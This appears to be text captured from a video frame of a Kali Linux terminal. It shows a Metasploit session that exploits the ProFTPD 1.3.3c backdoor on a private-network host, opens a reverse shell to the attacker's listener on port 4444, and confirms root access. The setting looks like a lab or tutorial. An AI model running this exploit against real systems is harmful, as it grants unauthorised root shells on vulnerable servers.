 Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.88.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.88.131:4444
[*] 192.168.88.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u8GX6KGrmoEN54ML;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "u8GX6KGrmoEN54ML\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.88.131:4444 → 192.168.88.132:45046) at 2024-03-27 14:55:45 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
whoami
root
KALI